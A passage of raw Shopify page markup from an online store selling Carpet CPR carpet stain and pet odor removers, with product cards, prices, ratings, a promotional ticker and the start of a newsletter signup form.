                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="8964739301597" /><input type="hidden" name="section-id" value="template--19185014997213__featured_collection_jXAbhT" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--19185014997213__featured_collection_jXAbhT-8964739301597"
              class="badge badge--bottom-left color-accent-1"
            >
              40%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:38;"
                      data-mobile-columns="1"
                    >
                      


  

<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25-2025-04-07T152302.069.jpg?v=1744064590&width=165 165w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25-2025-04-07T152302.069.jpg?v=1744064590&width=360 360w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25-2025-04-07T152302.069.jpg?v=1744064590&width=533 533w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25-2025-04-07T152302.069.jpg?v=1744064590&width=720 720w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25-2025-04-07T152302.069.jpg?v=1744064590&width=940 940w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25-2025-04-07T152302.069.jpg?v=1744064590&width=1066 1066w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25-2025-04-07T152302.069.jpg?v=1744064590 1991w
                "
                src="//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25-2025-04-07T152302.069.jpg?v=1744064590&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Carpet CPR Spot &amp; Stain Remover 32oz 4-Pack"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1991"
                height="1991"
                id='quick-add-template--19185014997213__featured_collection_jXAbhT8966359843037-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/carpet-cpr-spot-stain-remover-32oz-copy"
                id="StandardCardNoMediaLink-template--19185014997213__featured_collection_jXAbhT-8966359843037"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19185014997213__featured_collection_jXAbhT-8966359843037 NoMediaStandardBadge-template--19185014997213__featured_collection_jXAbhT-8966359843037"
              >
                Carpet CPR Spot &amp; Stain Remover 32oz 4-Pack
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--19185014997213__featured_collection_jXAbhT-8966359843037"
                  class="badge badge--bottom-left color-accent-1"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 30%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19185014997213__featured_collection_jXAbhT-8966359843037"
            
          >
            <a
              href="/products/carpet-cpr-spot-stain-remover-32oz-copy"
              id="CardLink-template--19185014997213__featured_collection_jXAbhT-8966359843037"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19185014997213__featured_collection_jXAbhT-8966359843037 Badge-template--19185014997213__featured_collection_jXAbhT-8966359843037"
            >
              Carpet CPR Spot &amp; Stain Remover 32oz 4-Pack
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="5.0 out of 5.0 stars"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-text"
                  style="--rating: 5; --rating-max: 5.0; --rating-decimal: 0;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">5.0 /
                  5.0</span>
              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">(6)</span>
                <span class="visually-hidden">6
                  total reviews</span>
              </p>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $66.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $66.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $95.65
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--19185014997213__featured_collection_jXAbhT8966359843037'><form method="post" action="/cart/add" id="quick-add-template--19185014997213__featured_collection_jXAbhT8966359843037" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--19185014997213__featured_collection_jXAbhT8966359843037-variant-id'
                    type="hidden"
                    name="id"
                    value="46345433710813"
                    disabled
                  >
                  <button
                    id="quick-add-template--19185014997213__featured_collection_jXAbhT8966359843037-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--19185014997213__featured_collection_jXAbhT8966359843037-submit title-template--19185014997213__featured_collection_jXAbhT-8966359843037"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="8966359843037" /><input type="hidden" name="section-id" value="template--19185014997213__featured_collection_jXAbhT" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--19185014997213__featured_collection_jXAbhT-8966359843037"
              class="badge badge--bottom-left color-accent-1"
            >
              30%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:39;"
                      data-mobile-columns="1"
                    >
                      


  

<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25-2025-04-07T152513.583.jpg?v=1744064730&width=165 165w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25-2025-04-07T152513.583.jpg?v=1744064730&width=360 360w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25-2025-04-07T152513.583.jpg?v=1744064730&width=533 533w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25-2025-04-07T152513.583.jpg?v=1744064730&width=720 720w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25-2025-04-07T152513.583.jpg?v=1744064730&width=940 940w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25-2025-04-07T152513.583.jpg?v=1744064730&width=1066 1066w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25-2025-04-07T152513.583.jpg?v=1744064730 1991w
                "
                src="//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25-2025-04-07T152513.583.jpg?v=1744064730&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Carpet CPR Pet Stain &amp; Odor Remover 32oz 4-Pack"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1991"
                height="1991"
                id='quick-add-template--19185014997213__featured_collection_jXAbhT8966361907421-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/carpet-cpr-pet-stain-odor-remover-32oz-4-pack"
                id="StandardCardNoMediaLink-template--19185014997213__featured_collection_jXAbhT-8966361907421"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19185014997213__featured_collection_jXAbhT-8966361907421 NoMediaStandardBadge-template--19185014997213__featured_collection_jXAbhT-8966361907421"
              >
                Carpet CPR Pet Stain &amp; Odor Remover 32oz 4-Pack
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--19185014997213__featured_collection_jXAbhT-8966361907421"
                  class="badge badge--bottom-left color-accent-1"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 30%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19185014997213__featured_collection_jXAbhT-8966361907421"
            
          >
            <a
              href="/products/carpet-cpr-pet-stain-odor-remover-32oz-4-pack"
              id="CardLink-template--19185014997213__featured_collection_jXAbhT-8966361907421"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19185014997213__featured_collection_jXAbhT-8966361907421 Badge-template--19185014997213__featured_collection_jXAbhT-8966361907421"
            >
              Carpet CPR Pet Stain &amp; Odor Remover 32oz 4-Pack
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="5.0 out of 5.0 stars"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-text"
                  style="--rating: 5; --rating-max: 5.0; --rating-decimal: 0;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">5.0 /
                  5.0</span>
              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">(1)</span>
                <span class="visually-hidden">1
                  total reviews</span>
              </p>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $66.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $66.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $95.65
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--19185014997213__featured_collection_jXAbhT8966361907421'><form method="post" action="/cart/add" id="quick-add-template--19185014997213__featured_collection_jXAbhT8966361907421" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--19185014997213__featured_collection_jXAbhT8966361907421-variant-id'
                    type="hidden"
                    name="id"
                    value="46345445638365"
                    disabled
                  >
                  <button
                    id="quick-add-template--19185014997213__featured_collection_jXAbhT8966361907421-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--19185014997213__featured_collection_jXAbhT8966361907421-submit title-template--19185014997213__featured_collection_jXAbhT-8966361907421"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="8966361907421" /><input type="hidden" name="section-id" value="template--19185014997213__featured_collection_jXAbhT" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--19185014997213__featured_collection_jXAbhT-8966361907421"
              class="badge badge--bottom-left color-accent-1"
            >
              30%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                
</ul>
          </div>
          <div class="splide__dots-and-arrows">
            <ul class="splide__pagination"></ul>
            <div class="splide__arrows"></div>
          </div>
        </div>
        
          </splide-component>
        
      </div>
    </div></div>
</div>


</section><div id="shopify-section-template--19185014997213__horizontal_ticker_GckCnY" class="shopify-section"><style data-shopify>.section-template--19185014997213__horizontal_ticker_GckCnY-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  
  .horizontal-ticker-template--19185014997213__horizontal_ticker_GckCnY .horizontal-ticker__container {
    animation: mobileHorTickertemplate--19185014997213__horizontal_ticker_GckCnY 75s linear infinite normal forwards;
    column-gap: 60px;
  }

  
    
  .horizontal-ticker-template--19185014997213__horizontal_ticker_GckCnY .review-item {
    width: 300px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19185014997213__horizontal_ticker_GckCnY-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-template--19185014997213__horizontal_ticker_GckCnY .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickertemplate--19185014997213__horizontal_ticker_GckCnY;
    }
    
    .horizontal-ticker-template--19185014997213__horizontal_ticker_GckCnY .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-template--19185014997213__horizontal_ticker_GckCnY.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }
  
  
  @keyframes mobileHorTickertemplate--19185014997213__horizontal_ticker_GckCnY {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickertemplate--19185014997213__horizontal_ticker_GckCnY {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  <div class="horizontal-ticker horizontal-ticker-template--19185014997213__horizontal_ticker_GckCnY color-accent-1 gradient section-template--19185014997213__horizontal_ticker_GckCnY-padding always-display" style='--mobile-text-size: 1.6rem;--desktop-text-size: 1.8rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item">
              MADE IN AMERICA!
            </p>
          

            <p class="custom-font-size horizontal-ticker__item">
              FREE DOMESTIC SHIPPING!
            </p>
          

            <p class="custom-font-size horizontal-ticker__item">
              SIGN UP FOR SPECIAL DISCOUNTS!
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item">
                  MADE IN AMERICA!
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  FREE DOMESTIC SHIPPING!
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  SIGN UP FOR SPECIAL DISCOUNTS!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  MADE IN AMERICA!
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  FREE DOMESTIC SHIPPING!
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  SIGN UP FOR SPECIAL DISCOUNTS!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  MADE IN AMERICA!
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  FREE DOMESTIC SHIPPING!
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  SIGN UP FOR SPECIAL DISCOUNTS!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  MADE IN AMERICA!
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  FREE DOMESTIC SHIPPING!
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  SIGN UP FOR SPECIAL DISCOUNTS!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  MADE IN AMERICA!
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  FREE DOMESTIC SHIPPING!
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  SIGN UP FOR SPECIAL DISCOUNTS!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  MADE IN AMERICA!
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  FREE DOMESTIC SHIPPING!
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  SIGN UP FOR SPECIAL DISCOUNTS!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  MADE IN AMERICA!
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  FREE DOMESTIC SHIPPING!
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  SIGN UP FOR SPECIAL DISCOUNTS!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  MADE IN AMERICA!
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  FREE DOMESTIC SHIPPING!
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  SIGN UP FOR SPECIAL DISCOUNTS!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  MADE IN AMERICA!
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  FREE DOMESTIC SHIPPING!
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  SIGN UP FOR SPECIAL DISCOUNTS!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  MADE IN AMERICA!
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  FREE DOMESTIC SHIPPING!
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  SIGN UP FOR SPECIAL DISCOUNTS!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  MADE IN AMERICA!
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  FREE DOMESTIC SHIPPING!
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  SIGN UP FOR SPECIAL DISCOUNTS!
                </p>
              
            
            
            
              
          
            
</div>
  </div>



</div><section id="shopify-section-template--19185014997213__multicolumn_YNpHAn" class="shopify-section section"><style data-shopify>.section-template--19185014997213__multicolumn_YNpHAn-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19185014997213__multicolumn_YNpHAn-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  #multicolumn-template--19185014997213__multicolumn_YNpHAn {
    --text-boxes-radius: 20px;
  }
  #multicolumn-template--19185014997213__multicolumn_YNpHAn .multicolumn-card h3 {
    font-size: 24px;
  }
  #multicolumn-template--19185014997213__multicolumn_YNpHAn .multicolumn-card .rte {
    font-size: 16px;
  }
  #multicolumn-template--19185014997213__multicolumn_YNpHAn .multicolumn-card h3 + .rte {
    margin-top: 10px;
  }
  #multicolumn-template--19185014997213__multicolumn_YNpHAn .multicolumn-card__info {
    padding: 24px 24px;
  }

  @media screen and (max-width: 749px) {
    #multicolumn-template--19185014997213__multicolumn_YNpHAn .multicolumn-card h3 {
      font-size: 22px;
    }
    #multicolumn-template--19185014997213__multicolumn_YNpHAn .multicolumn-card .rte {
      font-size: 15px;
    }
    #multicolumn-template--19185014997213__multicolumn_YNpHAn .multicolumn-card h3 + .rte {
      margin-top: 10px;
    }
    #multicolumn-template--19185014997213__multicolumn_YNpHAn .multicolumn-card__info {
      padding: 24px 24px;
    }
  }

  .color-scheme-template--19185014997213__multicolumn_YNpHAn.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  

  .cards-color-scheme-template--19185014997213__multicolumn_YNpHAn.color-custom {
    --color-background: 243, 243, 243;
    --gradient-background: #f3f3f3;
    --color-foreground: 46, 42, 57;
  }
  .cards-color-scheme-template--19185014997213__multicolumn_YNpHAn.color-custom h3 {
    --color-foreground: 34, 33, 38;
  }</style><div id="multicolumn-template--19185014997213__multicolumn_YNpHAn" class="multicolumn animate-section animate--hidden color-scheme-template--19185014997213__multicolumn_YNpHAn color-background-1 gradient content-for-grouping always-display" data-mobile-columns="1">
  
<div class="page-width mobile-full-page section-template--19185014997213__multicolumn_YNpHAn-padding isolate" style="--columns-desktop: 3;--columns-mobile: 1;--gap-desktop:40px;--gap-mobile:px;--stretched-cards-alignment:center;">
    

      <div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin animate-item animate-item--child index-0">
        <h2 class="title h0 title-with-highlight" style='--hightlight-color:#6d388b'>
          Formulated For Fast & Superior Results!
        </h2></div>
      <splide-component
        data-type='slide'
        data-autoplay='false'
        data-autoplay-speed='5'
        data-arrows-color="inverse"
        data-dots-color="inverse"
        data-slides-desktop="3"
        data-per-move-desktop='1'
        data-gap-desktop='40'
        data-side-padding-desktop='0'
        data-padding-calc-desktop='true'
        data-slides-mobile="1"
        data-gap-mobile='15'
        
          data-side-padding-mobile='15'
        
        
          data-destroy-desktop="true"
        
        data-pause-videos='true'
      >
    
      <div 
        class='splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--destroy-desktop' 
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container" style="--index:1;" >
                  <div class="multicolumn-card multicolumn-card--media-top content-container color-bg-overlay cards-color-scheme-template--19185014997213__multicolumn_YNpHAn gradient multicolumn--diff-bgs center animate-item animate-item--child">
                      <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width">
                        <div
                          class="media media--transparent media--square"
                          
                        >
                          
<img src="//cprcleaningproducts.com/cdn/shop/files/CPR_THB_B00GRT125A_1.jpg?v=1744502879&amp;width=1420" alt="" srcset="//cprcleaningproducts.com/cdn/shop/files/CPR_THB_B00GRT125A_1.jpg?v=1744502879&amp;width=275 275w, //cprcleaningproducts.com/cdn/shop/files/CPR_THB_B00GRT125A_1.jpg?v=1744502879&amp;width=550 550w, //cprcleaningproducts.com/cdn/shop/files/CPR_THB_B00GRT125A_1.jpg?v=1744502879&amp;width=710 710w, //cprcleaningproducts.com/cdn/shop/files/CPR_THB_B00GRT125A_1.jpg?v=1744502879&amp;width=1420 1420w" width="1420" height="1420" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                              750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                          
                        </div>
                      </div><div class="multicolumn-card__info hidden"></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:2;" >
                  <div class="multicolumn-card multicolumn-card--media-top content-container color-bg-overlay cards-color-scheme-template--19185014997213__multicolumn_YNpHAn gradient multicolumn--diff-bgs center animate-item animate-item--child">
                      <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width">
                        <div
                          class="media media--transparent media--square"
                          
                        >
                          
<img src="//cprcleaningproducts.com/cdn/shop/files/THB_B019X5C3A2_7.jpg?v=1744068018&amp;width=1420" alt="" srcset="//cprcleaningproducts.com/cdn/shop/files/THB_B019X5C3A2_7.jpg?v=1744068018&amp;width=275 275w, //cprcleaningproducts.com/cdn/shop/files/THB_B019X5C3A2_7.jpg?v=1744068018&amp;width=550 550w, //cprcleaningproducts.com/cdn/shop/files/THB_B019X5C3A2_7.jpg?v=1744068018&amp;width=710 710w, //cprcleaningproducts.com/cdn/shop/files/THB_B019X5C3A2_7.jpg?v=1744068018&amp;width=1420 1420w" width="1420" height="1420" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                              750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                          
                        </div>
                      </div><div class="multicolumn-card__info hidden"></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:3;" >
                  <div class="multicolumn-card multicolumn-card--media-top content-container color-bg-overlay cards-color-scheme-template--19185014997213__multicolumn_YNpHAn gradient multicolumn--diff-bgs center animate-item animate-item--child">
                      <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width">
                        <div
                          class="media media--transparent media--square"
                          
                        >
                          
<img src="//cprcleaningproducts.com/cdn/shop/files/THB_B0B8WQ7XC9_5.jpg?v=1744065021&amp;width=1420" alt="" srcset="//cprcleaningproducts.com/cdn/shop/files/THB_B0B8WQ7XC9_5.jpg?v=1744065021&amp;width=275 275w, //cprcleaningproducts.com/cdn/shop/files/THB_B0B8WQ7XC9_5.jpg?v=1744065021&amp;width=550 550w, //cprcleaningproducts.com/cdn/shop/files/THB_B0B8WQ7XC9_5.jpg?v=1744065021&amp;width=710 710w, //cprcleaningproducts.com/cdn/shop/files/THB_B0B8WQ7XC9_5.jpg?v=1744065021&amp;width=1420 1420w" width="1420" height="1420" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                              750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                          
                        </div>
                      </div><div class="multicolumn-card__info hidden"></div>
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    
      </splide-component>
    
    <div class="center mobile-hidden animate-item animate-item--child index-2"></div>
  </div>
</div>


</section><section id="shopify-section-template--19185014997213__newsletter_cPCBzU" class="shopify-section section"><style data-shopify>.section-template--19185014997213__newsletter_cPCBzU-padding {
    padding-top: 30px;
    padding-bottom: 39px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19185014997213__newsletter_cPCBzU-padding {
      padding-top: 40px;
      padding-bottom: 52px;
    }
  }

  .color-scheme-template--19185014997213__newsletter_cPCBzU.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }
  
</style><div class="newsletter center  content-for-grouping animate-section animate--hidden always-display">
  
  <div class="newsletter__wrapper color-scheme-template--19185014997213__newsletter_cPCBzU color-background-1 gradient content-container isolate content-container--full-width section-template--19185014997213__newsletter_cPCBzU-padding"><h2 class="h1 title-with-highlight animate-item animate-item--child"  style="--hightlight-color:#6d388b;--index:1;">
            Subscribe to our email list!
          </h2><div class="newsletter__subheading rte animate-item animate-item--child"  style="--index:2;"><p>Join our email list for exclusive offers and the latest news. </p></div><div class='animate-item animate-item--child'  style="--index:3;">
            <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
              <input type="hidden" name="contact[tags]" value="newsletter">
              <div class="newsletter-form__field-wrapper">
                <div class="field">
                  <input
                    id="NewsletterForm--template--19185014997213__newsletter_cPCBzU"
